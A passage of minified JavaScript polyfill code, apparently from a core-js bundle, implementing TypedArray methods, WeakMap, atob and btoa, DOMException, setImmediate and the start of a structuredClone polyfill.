f(this,p)},set:function(h){return d(this,p,h)},enumerable:!0})};Rf?_ge&&(u=t(function(y,p,h,m){return aC(y,l),Mge(function(){return $S(p)?cC(p)?m!==void 0?new s(p,Om(h,n),m):h!==void 0?new s(p,Om(h,n)):new s(p):ES(p)?sC(u,p):nC(oC,u,p):new s(iC(p))}(),y,u)}),Of&&Of(u,lC),xge(Pge(s),function(y){y in u||Eu(u,y,s[y])}),u.prototype=l):(u=t(function(y,p,h,m){aC(y,l);var $=0,E=0,T,_,b;if(!$S(p))b=iC(p),_=b*n,T=new mF(_);else if(cC(p)){T=p,E=Om(h,n);var x=p.byteLength;if(m===void 0){if(x%n)throw new Rm(Am);if(_=x-E,_<0)throw new Rm(Am)}else if(_=Tge(m)*n,_+E>x)throw new Rm(Am);b=_/n}else return ES(p)?sC(u,p):nC(oC,u,p);for(Dge(y,{buffer:T,byteOffset:E,byteLength:_,length:b,view:new Uge(T)});$<b;)v(y,$++)}),Of&&Of(u,lC),l=u.prototype=Age(wu)),l.constructor!==u&&Eu(l,"constructor",u),Lge(l).TypedArrayConstructor=u,uC&&Eu(l,uC,a);var g=u!==s;c[a]=u,rC({global:!0,constructor:!0,forced:g,sham:!Rf},c),Af in u||Eu(u,Af,n),Af in l||Eu(l,Af,n),Nge(a)}):yS.exports=function(){};var Dn=yS.exports,Bge=Dn;Bge("Float32",function(e){return function(r,n,a){return e(this,r,n,a)}});var Hge=Dn;Hge("Float64",function(e){return function(r,n,a){return e(this,r,n,a)}});var zge=Dn;zge("Int8",function(e){return function(r,n,a){return e(this,r,n,a)}});var Gge=Dn;Gge("Int16",function(e){return function(r,n,a){return e(this,r,n,a)}});var Vge=Dn;Vge("Int32",function(e){return function(r,n,a){return e(this,r,n,a)}});var Wge=Dn;Wge("Uint8",function(e){return function(r,n,a){return e(this,r,n,a)}});var qge=Dn;qge("Uint8",function(e){return function(r,n,a){return e(this,r,n,a)}},!0);var Kge=Dn;Kge("Uint16",function(e){return function(r,n,a){return e(this,r,n,a)}});var Yge=Dn;Yge("Uint32",function(e){return function(r,n,a){return e(this,r,n,a)}});var $F=Z,Jge=le,Xge=Ce,Qge=$F.aTypedArray,Zge=$F.exportTypedArrayMethod;Zge("at",function(t){var r=Qge(this),n=Jge(r),a=Xge(t),i=a>=0?a:n+a;return i<0||i>=n?void 0:r[i]});var eme=A,SF=Z,tme=mM,rme=eme(tme),nme=SF.aTypedArray,ame=SF.exportTypedArrayMethod;ame("copyWithin",function(t,r){return rme(nme(this),t,r,arguments.length>2?arguments[2]:void 0)});var EF=Z,ime=Xe.every,ome=EF.aTypedArray,sme=EF.exportTypedArrayMethod;sme("every",function(t){return ime(ome(this),t,arguments.length>1?arguments[1]:void 0)});var _F=Z,ume=q0,lme=Z_,cme=Yr,fme=q,dme=A,vme=O,pme=_F.aTypedArray,hme=_F.exportTypedArrayMethod,gme=dme("".slice),mme=vme(function(){var e=0;return new Int8Array(2).fill({valueOf:function(){return e++}}),e!==1});hme("fill",function(t){var r=arguments.length;pme(this);var n=gme(cme(this),0,3)==="Big"?lme(t):+t;return fme(ume,this,n,r>1?arguments[1]:void 0,r>2?arguments[2]:void 0)},mme);var wF=Z,yme=Ls,$me=wF.aTypedArrayConstructor,Sme=wF.getTypedArrayConstructor,Qp=function(e){return $me(yme(e,Sme(e)))},Eme=Ip,_me=Qp,wme=function(e,t){return Eme(_me(e),t)},bF=Z,bme=Xe.filter,Tme=wme,Ime=bF.aTypedArray,Ome=bF.exportTypedArrayMethod;Ome("filter",function(t){var r=bme(Ime(this),t,arguments.length>1?arguments[1]:void 0);return Tme(this,r)});var TF=Z,Rme=Xe.find,Ame=TF.aTypedArray,Cme=TF.exportTypedArrayMethod;Cme("find",function(t){return Rme(Ame(this),t,arguments.length>1?arguments[1]:void 0)});var IF=Z,Pme=Xe.findIndex,xme=IF.aTypedArray,Nme=IF.exportTypedArrayMethod;Nme("findIndex",function(t){return Pme(xme(this),t,arguments.length>1?arguments[1]:void 0)});var OF=Z,kme=wp.findLast,Mme=OF.aTypedArray,Dme=OF.exportTypedArrayMethod;Dme("findLast",function(t){return kme(Mme(this),t,arguments.length>1?arguments[1]:void 0)});var RF=Z,Lme=wp.findLastIndex,Fme=RF.aTypedArray,jme=RF.exportTypedArrayMethod;jme("findLastIndex",function(t){return Lme(Fme(this),t,arguments.length>1?arguments[1]:void 0)});var AF=Z,Ume=Xe.forEach,Bme=AF.aTypedArray,Hme=AF.exportTypedArrayMethod;Hme("forEach",function(t){Ume(Bme(this),t,arguments.length>1?arguments[1]:void 0)});var zme=Q_,Gme=Z.exportTypedArrayStaticMethod,Vme=cF;Gme("from",Vme,zme);var CF=Z,Wme=Xl.includes,qme=CF.aTypedArray,Kme=CF.exportTypedArrayMethod;Kme("includes",function(t){return Wme(qme(this),t,arguments.length>1?arguments[1]:void 0)});var PF=Z,Yme=Xl.indexOf,Jme=PF.aTypedArray,Xme=PF.exportTypedArrayMethod;Xme("indexOf",function(t){return Yme(Jme(this),t,arguments.length>1?arguments[1]:void 0)});var Qme=M,Zme=O,tw=A,xF=Z,rw=NM,eye=ee,nw=eye("iterator"),vC=Qme.Uint8Array,tye=tw(rw.values),rye=tw(rw.keys),nye=tw(rw.entries),aw=xF.aTypedArray,Zp=xF.exportTypedArrayMethod,go=vC&&vC.prototype,eh=!Zme(function(){go[nw].call([1])}),NF=!!go&&go.values&&go[nw]===go.values&&go.values.name==="values",kF=function(){return tye(aw(this))};Zp("entries",function(){return nye(aw(this))},eh);Zp("keys",function(){return rye(aw(this))},eh);Zp("values",kF,eh||!NF,{name:"values"});Zp(nw,kF,eh||!NF,{name:"values"});var MF=Z,aye=A,iye=MF.aTypedArray,oye=MF.exportTypedArrayMethod,sye=aye([].join);oye("join",function(t){return sye(iye(this),t)});var DF=Z,uye=Or,lye=MM,cye=DF.aTypedArray,fye=DF.exportTypedArrayMethod;fye("lastIndexOf",function(t){var r=arguments.length;return uye(lye,cye(this),r>1?[t,arguments[1]]:[t])});var LF=Z,dye=Xe.map,vye=Qp,pye=LF.aTypedArray,hye=LF.exportTypedArrayMethod;hye("map",function(t){return dye(pye(this),t,arguments.length>1?arguments[1]:void 0,function(r,n){return new(vye(r))(n)})});var FF=Z,gye=Q_,mye=FF.aTypedArrayConstructor,yye=FF.exportTypedArrayStaticMethod;yye("of",function(){for(var t=0,r=arguments.length,n=new(mye(this))(r);r>t;)n[t]=arguments[t++];return n},gye);var jF=Z,$ye=Tp.left,Sye=jF.aTypedArray,Eye=jF.exportTypedArrayMethod;Eye("reduce",function(t){var r=arguments.length;return $ye(Sye(this),t,r,r>1?arguments[1]:void 0)});var UF=Z,_ye=Tp.right,wye=UF.aTypedArray,bye=UF.exportTypedArrayMethod;bye("reduceRight",function(t){var r=arguments.length;return _ye(wye(this),t,r,r>1?arguments[1]:void 0)});var BF=Z,Tye=BF.aTypedArray,Iye=BF.exportTypedArrayMethod,Oye=Math.floor;Iye("reverse",function(){for(var t=this,r=Tye(t).length,n=Oye(r/2),a=0,i;a<n;)i=t[a],t[a++]=t[--r],t[r]=i;return t});var HF=M,zF=q,iw=Z,Rye=le,Aye=uF,Cye=oe,GF=O,Pye=HF.RangeError,_S=HF.Int8Array,pC=_S&&_S.prototype,VF=pC&&pC.set,xye=iw.aTypedArray,Nye=iw.exportTypedArrayMethod,wS=!GF(function(){var e=new Uint8ClampedArray(2);return zF(VF,e,{length:1,0:3},1),e[1]!==3}),kye=wS&&iw.NATIVE_ARRAY_BUFFER_VIEWS&&GF(function(){var e=new _S(2);return e.set(1),e.set("2",1),e[0]!==0||e[1]!==2});Nye("set",function(t){xye(this);var r=Aye(arguments.length>1?arguments[1]:void 0,1),n=Cye(t);if(wS)return zF(VF,this,n,r);var a=this.length,i=Rye(n),o=0;if(i+r>a)throw new Pye("Wrong length");for(;o<i;)this[r+o]=n[o++]},!wS||kye);var WF=Z,Mye=Qp,Dye=O,Lye=Tr,Fye=WF.aTypedArray,jye=WF.exportTypedArrayMethod,Uye=Dye(function(){new Int8Array(1).slice()});jye("slice",function(t,r){for(var n=Lye(Fye(this),t,r),a=Mye(this),i=0,o=n.length,s=new a(o);o>i;)s[i]=n[i++];return s},Uye);var qF=Z,Bye=Xe.some,Hye=qF.aTypedArray,zye=qF.exportTypedArrayMethod;zye("some",function(t){return Bye(Hye(this),t,arguments.length>1?arguments[1]:void 0)});var Gye=M,Vye=Fi,bS=O,Wye=we,qye=Q0,KF=Z,hC=LM,Kye=FM,gC=Cn,mC=Z0,Yye=KF.aTypedArray,Jye=KF.exportTypedArrayMethod,Pl=Gye.Uint16Array,Yo=Pl&&Vye(Pl.prototype.sort),Xye=!!Yo&&!(bS(function(){Yo(new Pl(2),null)})&&bS(function(){Yo(new Pl(2),{})})),yC=!!Yo&&!bS(function(){if(gC)return gC<74;if(hC)return hC<67;if(Kye)return!0;if(mC)return mC<602;var e=new Pl(516),t=Array(516),r,n;for(r=0;r<516;r++)n=r%4,e[r]=515-r,t[r]=r-2*n+3;for(Yo(e,function(a,i){return(a/4|0)-(i/4|0)}),r=0;r<516;r++)if(e[r]!==t[r])return!0}),Qye=function(e){return function(t,r){return e!==void 0?+e(t,r)||0:r!==r?-1:t!==t?1:t===0&&r===0?1/t>0&&1/r<0?1:-1:t>r}};Jye("sort",function(t){return t!==void 0&&Wye(t),yC?Yo(this,t):qye(Yye(this),Qye(t))},!yC||Xye);var YF=Z,Zye=Bt,$C=xn,e$e=Qp,t$e=YF.aTypedArray,r$e=YF.exportTypedArrayMethod;r$e("subarray",function(t,r){var n=t$e(this),a=n.length,i=$C(t,a),o=e$e(n);return new o(n.buffer,n.byteOffset+i*n.BYTES_PER_ELEMENT,Zye((r===void 0?a:$C(r,a))-i))});var n$e=M,a$e=Or,JF=Z,TS=O,SC=Tr,Rv=n$e.Int8Array,EC=JF.aTypedArray,i$e=JF.exportTypedArrayMethod,XF=[].toLocaleString,o$e=!!Rv&&TS(function(){XF.call(new Rv(1))}),s$e=TS(function(){return[1,2].toLocaleString()!==new Rv([1,2]).toLocaleString()})||!TS(function(){Rv.prototype.toLocaleString.call([1,2])});i$e("toLocaleString",function(){return a$e(XF,o$e?SC(EC(this)):EC(this),SC(arguments))},s$e);var u$e=BM,ow=Z,l$e=ow.aTypedArray,c$e=ow.exportTypedArrayMethod,f$e=ow.getTypedArrayConstructor;c$e("toReversed",function(){return u$e(l$e(this),f$e(this))});var th=Z,d$e=A,v$e=we,p$e=Ip,h$e=th.aTypedArray,g$e=th.getTypedArrayConstructor,m$e=th.exportTypedArrayMethod,y$e=d$e(th.TypedArrayPrototype.sort);m$e("toSorted",function(t){t!==void 0&&v$e(t);var r=h$e(this),n=p$e(g$e(r),r);return y$e(n,t)});var $$e=Z.exportTypedArrayMethod,S$e=O,E$e=M,_$e=A,_C=E$e.Uint8Array,w$e=_C&&_C.prototype||{},Av=[].toString,b$e=_$e([].join);S$e(function(){Av.call({})})&&(Av=function(){return b$e(this)});var T$e=w$e.toString!==Av;$$e("toString",Av,T$e);var I$e=HM,sw=Z,O$e=lF,R$e=Ce,A$e=Z_,C$e=sw.aTypedArray,P$e=sw.getTypedArrayConstructor,x$e=sw.exportTypedArrayMethod,N$e=!!function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(e){return e===8}}();x$e("with",function(e,t){var r=C$e(this),n=R$e(e),a=O$e(r)?A$e(t):+t;return I$e(r,P$e(r),n,a)},!N$e);var k$e=S,uw=A,M$e=W,wC=String.fromCharCode,bC=uw("".charAt),TC=uw(/./.exec),IC=uw("".slice),D$e=/^[\da-f]{2}$/i,L$e=/^[\da-f]{4}$/i;k$e({global:!0},{unescape:function(t){for(var r=M$e(t),n="",a=r.length,i=0,o,s;i<a;){if(o=bC(r,i++),o==="%"){if(bC(r,i)==="u"){if(s=IC(r,i+1,i+5),TC(L$e,s)){n+=wC(parseInt(s,16)),i+=5;continue}}else if(s=IC(r,i,i+2),TC(D$e,s)){n+=wC(parseInt(s,16)),i+=2;continue}}n+=o}return n}});var F$e=A,OC=dc,Pf=Bi.getWeakData,j$e=Qr,U$e=Y,B$e=Rt,Cm=Q,H$e=fr,QF=Xe,RC=ie,ZF=Ne,z$e=ZF.set,G$e=ZF.getterFor,V$e=QF.find,W$e=QF.findIndex,q$e=F$e([].splice),K$e=0,xf=function(e){return e.frozen||(e.frozen=new ej)},ej=function(){this.entries=[]},Pm=function(e,t){return V$e(e.entries,function(r){return r[0]===t})};ej.prototype={get:function(e){var t=Pm(this,e);if(t)return t[1]},has:function(e){return!!Pm(this,e)},set:function(e,t){var r=Pm(this,e);r?r[1]=t:this.entries.push([e,t])},delete:function(e){var t=W$e(this.entries,function(r){return r[0]===e});return~t&&q$e(this.entries,t,1),!!~t}};var tj={getConstructor:function(e,t,r,n){var a=e(function(u,l){j$e(u,i),z$e(u,{type:t,id:K$e++,frozen:void 0}),B$e(l)||H$e(l,u[n],{that:u,AS_ENTRIES:r})}),i=a.prototype,o=G$e(t),s=function(u,l,c){var f=o(u),d=Pf(U$e(l),!0);return d===!0?xf(f).set(l,c):d[f.id]=c,u};return OC(i,{delete:function(u){var l=o(this);if(!Cm(u))return!1;var c=Pf(u);return c===!0?xf(l).delete(u):c&&RC(c,l.id)&&delete c[l.id]},has:function(l){var c=o(this);if(!Cm(l))return!1;var f=Pf(l);return f===!0?xf(c).has(l):f&&RC(f,c.id)}}),OC(i,r?{get:function(l){var c=o(this);if(Cm(l)){var f=Pf(l);return f===!0?xf(c).get(l):f?f[c.id]:void 0}},set:function(l,c){return s(this,l,c)}}:{add:function(l){return s(this,l,!0)}}),a}},Y$e=Fs,AC=M,Ed=A,CC=dc,J$e=Bi,X$e=kp,rj=tj,Nf=Q,kf=Ne.enforce,Q$e=O,Z$e=mk,Ec=Object,eSe=Array.isArray,Mf=Ec.isExtensible,nj=Ec.isFrozen,tSe=Ec.isSealed,aj=Ec.freeze,rSe=Ec.seal,nSe=!AC.ActiveXObject&&"ActiveXObject"in AC,bu,ij=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},oj=X$e("WeakMap",ij,rj),mo=oj.prototype,_d=Ed(mo.set),aSe=function(){return Y$e&&Q$e(function(){var e=aj([]);return _d(new oj,e,1),!nj(e)})};if(Z$e)if(nSe){bu=rj.getConstructor(ij,"WeakMap",!0),J$e.enable();var PC=Ed(mo.delete),Df=Ed(mo.has),xC=Ed(mo.get);CC(mo,{delete:function(e){if(Nf(e)&&!Mf(e)){var t=kf(this);return t.frozen||(t.frozen=new bu),PC(this,e)||t.frozen.delete(e)}return PC(this,e)},has:function(t){if(Nf(t)&&!Mf(t)){var r=kf(this);return r.frozen||(r.frozen=new bu),Df(this,t)||r.frozen.has(t)}return Df(this,t)},get:function(t){if(Nf(t)&&!Mf(t)){var r=kf(this);return r.frozen||(r.frozen=new bu),Df(this,t)?xC(this,t):r.frozen.get(t)}return xC(this,t)},set:function(t,r){if(Nf(t)&&!Mf(t)){var n=kf(this);n.frozen||(n.frozen=new bu),Df(this,t)?_d(this,t,r):n.frozen.set(t,r)}else _d(this,t,r);return this}})}else aSe()&&CC(mo,{set:function(t,r){var n;return eSe(t)&&(nj(t)?n=aj:tSe(t)&&(n=rSe)),_d(this,t,r),n&&n(t),this}});var iSe=kp,oSe=tj;iSe("WeakSet",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},oSe);var sj="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",NC=sj+"+/",sSe=sj+"-_",kC=function(e){for(var t={},r=0;r<64;r++)t[e.charAt(r)]=r;return t},uj={i2c:NC,c2i:kC(NC),c2iUrl:kC(sSe)},uSe=S,lSe=M,lj=pe,lw=A,cSe=q,rh=O,fSe=W,dSe=Rr,MC=uj.c2i,cj=/[^\d+/a-z]/i,vSe=/[\t\n\f\r ]+/g,pSe=/[=]{1,2}$/,$i=lj("atob"),hSe=String.fromCharCode,gSe=lw("".charAt),DC=lw("".replace),mSe=lw(cj.exec),Us=!!$i&&!rh(function(){return $i("aGk=")!=="hi"}),fj=Us&&rh(function(){return $i(" ")!==""}),dj=Us&&!rh(function(){$i("a")}),ySe=Us&&!rh(function(){$i()}),$Se=Us&&$i.length!==1,SSe=!Us||fj||dj||ySe||$Se;uSe({global:!0,bind:!0,enumerable:!0,forced:SSe},{atob:function(t){if(dSe(arguments.length,1),Us&&!fj&&!dj)return cSe($i,lSe,t);var r=DC(fSe(t),vSe,""),n="",a=0,i=0,o,s,u;if(r.length%4===0&&(r=DC(r,pSe,"")),o=r.length,o%4===1||mSe(cj,r))throw new(lj("DOMException"))("The string is not correctly encoded","InvalidCharacterError");for(;a<o;)s=gSe(r,a++),u=i%4?u*64+MC[s]:MC[s],i++%4&&(n+=hSe(255&u>>(-2*i&6)));return n}});var ESe=S,_Se=M,vj=pe,pj=A,wSe=q,cw=O,LC=W,bSe=Rr,TSe=uj.i2c,cs=vj("btoa"),FC=pj("".charAt),ISe=pj("".charCodeAt),xl=!!cs&&!cw(function(){return cs("hi")!=="aGk="}),OSe=xl&&!cw(function(){cs()}),RSe=xl&&cw(function(){return cs(null)!=="bnVsbA=="}),ASe=xl&&cs.length!==1;ESe({global:!0,bind:!0,enumerable:!0,forced:!xl||OSe||RSe||ASe},{btoa:function(t){if(bSe(arguments.length,1),xl)return wSe(cs,_Se,LC(t));for(var r=LC(t),n="",a=0,i=TSe,o,s;FC(r,a)||(i="=",a%1);){if(s=ISe(r,a+=3/4),s>255)throw new(vj("DOMException"))("The string contains characters outside of the Latin1 range","InvalidCharacterError");o=o<<8|s,n+=FC(i,63&o>>8-a%1*8)}return n}});var hj={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},CSe=dp,xm=CSe("span").classList,jC=xm&&xm.constructor&&xm.constructor.prototype,gj=jC===Object.prototype?void 0:jC,UC=M,BC=hj,PSe=gj,Nm=_M,xSe=vt,mj=function(e){if(e&&e.forEach!==Nm)try{xSe(e,"forEach",Nm)}catch(t){e.forEach=Nm}};for(var km in BC)BC[km]&&mj(UC[km]&&UC[km].prototype);mj(PSe);var HC=M,yj=hj,NSe=gj,Mu=NM,zC=vt,kSe=Ct,MSe=ee,Mm=MSe("iterator"),Dm=Mu.values,$j=function(e,t){if(e){if(e[Mm]!==Dm)try{zC(e,Mm,Dm)}catch(n){e[Mm]=Dm}if(kSe(e,t,!0),yj[t]){for(var r in Mu)if(e[r]!==Mu[r])try{zC(e,r,Mu[r])}catch(n){e[r]=Mu[r]}}}};for(var Lm in yj)$j(HC[Lm]&&HC[Lm].prototype,Lm);$j(NSe,"DOMTokenList");var Sj={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}},DSe=S,LSe=sD,Cv=pe,fw=O,FSe=lr,dw=ur,Pv=Ee.f,jSe=_e,wd=Be,bd=ie,USe=Qr,BSe=Y,Ej=vM,GC=sc,Jo=Sj,HSe=H0,_j=Ne,vw=j,fs="DOMException",IS="DATA_CLONE_ERR",nh=Cv("Error"),bn=Cv(fs)||function(){try{var e=Cv("MessageChannel")||LSe("worker_threads").MessageChannel;new e().port1.postMessage(new WeakMap)}catch(t){if(t.name===IS&&t.code===25)return t.constructor}}(),zSe=bn&&bn.prototype,wj=nh.prototype,GSe=_j.set,VSe=_j.getterFor(fs),WSe="stack"in new nh(fs),bj=function(e){return bd(Jo,e)&&Jo[e].m?Jo[e].c:0},pw=function(){USe(this,nl);var t=arguments.length,r=GC(t<1?void 0:arguments[0]),n=GC(t<2?void 0:arguments[1],"Error"),a=bj(n);if(GSe(this,{type:fs,name:n,message:r,code:a}),vw||(this.name=n,this.message=r,this.code=a),WSe){var i=new nh(r);i.name=fs,Pv(this,"stack",dw(1,HSe(i.stack,1)))}},nl=pw.prototype=FSe(wj),Tj=function(e){return{enumerable:!0,configurable:!0,get:e}},Fm=function(e){return Tj(function(){return VSe(this)[e]})};vw&&(wd(nl,"code",Fm("code")),wd(nl,"message",Fm("message")),wd(nl,"name",Fm("name")));Pv(nl,"constructor",dw(1,pw));var ah=fw(function(){return!(new bn instanceof nh)}),qSe=ah||fw(function(){return wj.toString!==Ej||String(new bn(1,2))!=="2: 1"}),KSe=ah||fw(function(){return new bn(1,"DataCloneError").code!==25});ah||bn[IS]!==25||zSe[IS];var VC=ah;DSe({global:!0,constructor:!0,forced:VC},{DOMException:VC?pw:bn});var Nl=Cv(fs),xv=Nl.prototype;qSe&&bn===Nl&&jSe(xv,"toString",Ej);KSe&&vw&&bn===Nl&&wd(xv,"code",Tj(function(){return bj(BSe(this).name)}));for(var WC in Jo)if(bd(Jo,WC)){var qC=Jo[WC],Lf=qC.s,KC=dw(6,qC.c);bd(Nl,Lf)||Pv(Nl,Lf,KC),bd(xv,Lf)||Pv(xv,Lf,KC)}var YSe=S,JSe=M,hw=pe,OS=ur,RS=Ee.f,YC=ie,XSe=Qr,QSe=ji,JC=sc,jm=Sj,ZSe=H0,eEe=j,_c="DOMException",Ij=hw("Error"),wc=hw(_c),gw=function(){XSe(this,tEe);var t=arguments.length,r=JC(t<1?void 0:arguments[0]),n=JC(t<2?void 0:arguments[1],"Error"),a=new wc(r,n),i=new Ij(r);return i.name=_c,RS(a,"stack",OS(1,ZSe(i.stack,1))),QSe(a,this,gw),a},tEe=gw.prototype=wc.prototype,rEe="stack"in new Ij(_c),nEe="stack"in new wc(1,2),Um=wc&&eEe&&Object.getOwnPropertyDescriptor(JSe,_c),aEe=!!Um&&!(Um.writable&&Um.configurable),XC=rEe&&!aEe&&!nEe;YSe({global:!0,constructor:!0,forced:XC},{DOMException:XC?gw:wc});var Du=hw(_c),QC=Du.prototype;if(QC.constructor!==Du){RS(QC,"constructor",OS(1,Du));for(var ZC in jm)if(YC(jm,ZC)){var eP=jm[ZC],tP=eP.s;YC(Du,tP)||RS(Du,tP,OS(6,eP.c))}}var iEe=pe,oEe=Ct,rP="DOMException";oEe(iEe(rP),rP);var sEe=S,uEe=M,nP=Hp.clear;sEe({global:!0,bind:!0,enumerable:!0,forced:uEe.clearImmediate!==nP},{clearImmediate:nP});var lEe=typeof Bun=="function"&&Bun&&typeof Bun.version=="string",Oj=M,cEe=Or,fEe=te,dEe=lEe,vEe=An,pEe=Tr,hEe=Rr,gEe=Oj.Function,mEe=/MSIE .\./.test(vEe)||dEe&&function(){var e=Oj.Bun.version.split(".");return e.length<3||e[0]==="0"&&(e[1]<3||e[1]==="3"&&e[2]==="0")}(),mw=function(e,t){var r=t?2:1;return mEe?function(n,a){var i=hEe(arguments.length,1)>r,o=fEe(n)?n:gEe(n),s=i?pEe(arguments,r):[],u=i?function(){cEe(o,this,s)}:o;return t?e(u,a):e(u)}:e},yEe=S,Rj=M,aP=Hp.set,$Ee=mw,iP=Rj.setImmediate?$Ee(aP,!1):aP;yEe({global:!0,bind:!0,enumerable:!0,forced:Rj.setImmediate!==iP},{setImmediate:iP});var SEe=S,EEe=M,_Ee=lL,wEe=we,bEe=Rr,TEe=O,IEe=j,OEe=TEe(function(){return IEe&&Object.getOwnPropertyDescriptor(EEe,"queueMicrotask").value.length!==1});SEe({global:!0,enumerable:!0,dontCallGetSet:!0,forced:OEe},{queueMicrotask:function(t){bEe(arguments.length,1),_Ee(wEe(t))}});var REe=S,Vn=M,AEe=Be,CEe=j,PEe=TypeError,xEe=Object.defineProperty,oP=Vn.self!==Vn;try{if(CEe){var Bm=Object.getOwnPropertyDescriptor(Vn,"self");(oP||!Bm||!Bm.get||!Bm.enumerable)&&AEe(Vn,"self",{get:function(){return Vn},set:function(t){if(this!==Vn)throw new PEe("Illegal invocation");xEe(Vn,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else REe({global:!0,simple:!0,forced:oP},{self:Vn})}catch(e){}var Hm=A,Ff=Set.prototype,Aj={Set,add:Hm(Ff.add),has:Hm(Ff.has),remove:Hm(Ff.delete),proto:Ff},NEe=q,kEe=function(e,t,r){for(var n=r?e:e.iterator,a=e.next,i,o;!(i=NEe(a,n)).done;)if(o=t(i.value),o!==void 0)return o},Cj=A,MEe=kEe,Pj=Aj,DEe=Pj.Set,xj=Pj.proto,LEe=Cj(xj.forEach),Nj=Cj(xj.keys),FEe=Nj(new DEe).next,jEe=function(e,t,r){return r?MEe({iterator:Nj(e),next:FEe},t):LEe(e,t)},UEe=S,Ye=M,al=pe,bc=A,yw=O,BEe=Ps,ds=te,HEe=Ns,zEe=Rt,ih=Q,GEe=Di,VEe=fr,kj=Y,Nv=Yr,WEe=ie,qEe=Oa,zm=vt,Td=le,KEe=Rr,YEe=mc,oh=CD,$w=Aj,JEe=jEe,sP=lD,XEe=uM,Sw=h_,Lu=Ye.Object,QEe=Ye.Array,Mj=Ye.Date,Dj=Ye.Error,ZEe=Ye.TypeError,e0e=Ye.PerformanceMark,Si=al("DOMException"),AS=oh.Map,Ew=oh.has,Lj=oh.get,kv=oh.set,Fj=$w.Set,jj=$w.add,t0e=$w.has,r0e=al("Object","keys"),n0e=bc([].push),a0e=bc((!0).valueOf),i0e=bc(1 .valueOf),o0e=bc("".valueOf),s0e=bc(Mj.prototype.getTime),CS=BEe("structuredClone"),kl="DataCloneError",Id="Transferring",Uj=function(e){return!yw(function(){var t=new Ye.Set([7]),r=e(t),n=e(Lu(7));return r===t||!r.has(7)||!ih(n)||+n!=7})&&e},uP=function(e,t){return!yw(function(){var r=new t,n=e({a:r,b:r});return!(n&&n.a===n.b&&n.a instanceof t&&n.a.stack===r.stack)})},u0e=function(e){return!yw(function(){var t=e(new Ye.AggregateError([1],CS,{cause:3}));return t.name!=="AggregateError"||t.errors[0]!==1||t.message!==CS||t.cause!==3})},Xo=Ye.structuredClone,l0e=!uP(Xo,Dj)||!uP(Xo,Si)||!u0e(Xo),c0e=!Xo&&Uj(function(e){return new e0e(CS,{detail:e}).detail}),vn=Uj(Xo)||c0e,Gm=function(e){throw new Si("Uncloneable type: "+e,kl)},yt=function(e,t){throw new Si((t||"Cloning")+" of "+e+" cannot be properly polyfilled in this engine",kl)},Vm=function(e,t){return vn||yt(t),vn(e)},f0e=function(){var e;try{e=new Ye.DataTransfer}catch(t){try{e=new Ye.ClipboardEvent("").clipboardData}catch(r){}}return e&&e.items&&e.files?e:null},Bj=function(e,t,r){if(Ew(t,e))return Lj(t,e);var n=r||Nv(e),a,i,o,s,u,l;if(n==="SharedArrayBuffer")vn?a=vn(e):a=e;else{var c=Ye.DataView;!c&&!ds(e.slice)&&yt("ArrayBuffer");try{if(ds(e.slice)&&!e.resizable)a=e.slice(0);else for(i=e.byteLength,o=("maxByteLength"in e)?{maxByteLength:e.maxByteLength}:void 0,a=new ArrayBuffer(i,o),s=new c(e),u=new c(a),l=0;l<i;l++)u.setUint8(l,s.getUint8(l))}catch(f){throw new Si("ArrayBuffer is detached",kl)}}return kv(t,e,a),a},d0e=function(e,t,r,n,a){var i=Ye[t];return ih(i)||yt(t),new i(Bj(e.buffer,a),r,n)},Ve=function(e,t){if(GEe(e)&&Gm("Symbol"),!ih(e))return e;if(t){if(Ew(t,e))return Lj(t,e)}else t=new AS;var r=Nv(e),n,a,i,o,s,u,l,c;switch(r){case"Array":i=QEe(Td(e));break;case"Object":i={};break;case"Map":i=new AS;break;case"Set":i=new Fj;break;case"RegExp":i=new 